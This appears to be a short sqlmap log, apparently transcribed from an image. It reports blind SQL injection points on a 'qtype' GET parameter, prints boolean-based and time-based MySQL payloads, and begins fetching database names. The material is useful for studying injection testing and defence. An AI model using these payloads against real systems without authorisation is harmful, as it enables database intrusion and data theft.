 sqlmap identified the following injection points with a total of 339 HTTP(s) req
uests:
---
Place: GET
Parameter: qtype
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: qtype=id AND 5876=5876#&query=534

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: qtype=id AND SLEEP(5)&query=534
---
[22:31:10] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[22:31:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[22:31:10] [INFO] fetching database names
[22:31:10] [INFO] fetching number of databases